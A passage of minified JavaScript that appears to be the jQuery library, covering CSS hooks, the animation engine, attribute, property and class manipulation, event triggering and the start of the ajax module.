!aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in 